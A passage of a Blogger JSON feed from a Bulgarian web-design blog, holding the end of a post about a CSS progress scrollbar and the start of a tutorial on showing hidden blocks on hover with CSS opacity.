12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EКак да инсталирате стилна и ефектна лента на Progress Bar във вашия Blogger блог  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Използвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да изберете вашия код;\u003Cbr \/\u003E\n➤Използвайте притурката HTML\/JavaScript и впишете избрания код в тялото ѝ;\u003Cbr \/\u003E\n➤Позиционирайте я възможно най-ниско в тялото на темата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003EИли подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8049035010224134633\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html","title":"Стилен Progress Scrollbar за Blogger блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s72-c\/progress-bar1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1333565256431140483"},"published":{"$t":"2019-12-31T10:00:00.000+02:00"},"updated":{"$t":"2020-02-16T07:29:28.649+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Видими и невидими блокове с помощта на CSS "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"блокове с помощта на CSS \" border=\"0\" data-original-height=\"188\" data-original-width=\"269\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY\/s1600\/vidimo-nevidimo1-2-min.png\" title=\"Видими и невидими блокове с помощта на CSS \" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте приятели. Искам да ви покажа как да създавате едновременно видими и невидими блокове на статична страница или публикация. Има много начини, използвайки CSS, да направите всеки елемент на страница скрит (невидим). Например: \u003Cbr \/\u003E\n➤Можете да използвате свойството \u003Cb\u003Eopacity\u003C\/b\u003E, като му зададете значение 0; \u003Cbr \/\u003E\n➤Със свойството \u003Cb\u003Edisplay \u003C\/b\u003Eблокът напълно ще изчезне от уеб страницата, без следа;\u003Cbr \/\u003E\n➤Със свойството \u003Cb\u003Evisibility\u003C\/b\u003E също ще скрием нашия елемент, но това ще се отрази на оформлението на страницата;\u003Cbr \/\u003E\n➤За да покажете невидим елемент, можете да използвате и псевдоклас\u0026nbsp;\u003Cb\u003E :hover\u003C\/b\u003E; \u003Cbr \/\u003E\nИма много и достатъчно информация по този въпрос, но няма да се спирам подробно на всеки един елемент. Ще ви дам прост код, с който можете да покажете видимия блок и невидимия, като последният ще се появи, когато задържите курсора мишката върху първия. Може би този ефект ще намери приложение във вашия блог. \u003Cbr \/\u003E\nВеднага искам да обърна внимание на факта, че невидимият, появяващ се блок, заема място на страницата, дори и да не се вижда. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EПо-добре е да използвате този ефект в най-долната част на публикация или страница, за да не нарушите цялостното им оформление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа по-голяма яснота копирайте желания код и го инсталирайте в \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози редактор\u003C\/span\u003E,\u003C\/a\u003E за да го прегледате и редактирате. Задръжте курсора на мишката над блока, който се показва. Предоставям ви кода в три варианта.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EСкрит блок, съдържащ текст\u003C\/h2\u003E\u003Cdiv\u003EПример\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"on-hover\"\u003EВидим блок\u003C\/div\u003E\u003Cdiv class=\"hidden-block\"\u003EЕдин простичък код, с който ще изобразите видим и невидим блок с текст в публикация\u003C\/div\u003E\u003Cstyle\u003E.on-hover{\nwidth:300px;\nbackground:#26c6da;\ncolor:#fff;\nfont-size:28px;\nborder:3px solid #26c6da;\npadding:20px;\nmargin:auto;\nmargin-bottom:20px;\ntext-align:center;\n}\n.hidden-block{\nwidth:300px;\nbackground:#26c6da;\ncolor:#fff;\nfont-size:25px;\nborder:3px solid #26c6da;\npadding:20px;\nmargin:auto;\ntext-align:center;\nopacity:0; \/*елемент на прозрачност (за скрития блок)*\/\ntransition: 1s; \/*скорост на прехода *\/\n}\n.on-hover:hover+ .hidden-block{\nopacity:1;\ntransition: 1s;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКод\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--On-Hover Hidden-Block \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"on-hover\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EВидим блок\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"hidden-block\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЕдин простичък код, с който ще изобразите видим и невидим блок с текст в публикация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;.on-hover{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth:300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size:28px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:3px solid #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin:auto;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align:center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.hidden-block{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth:300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size:25px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:3px solid #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin:auto;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align:center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eopacity:0; \/*елемент на прозрачност (за скрития блок)*\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: 1s; \/*скорост на прехода *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.on-hover:hover+ .hidden-block{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eopacity:1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: 1s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: 